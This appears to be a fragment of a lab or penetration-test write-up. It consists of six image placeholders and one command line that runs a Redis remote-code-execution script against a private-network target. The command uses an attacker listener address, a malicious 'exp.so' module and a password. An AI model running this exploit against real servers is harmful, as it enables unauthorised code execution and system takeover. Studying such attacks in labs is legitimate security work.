 python3 redis-rce.py -r 192.168.43.82 -L 192.168.43.247 -f exp.so -a 657260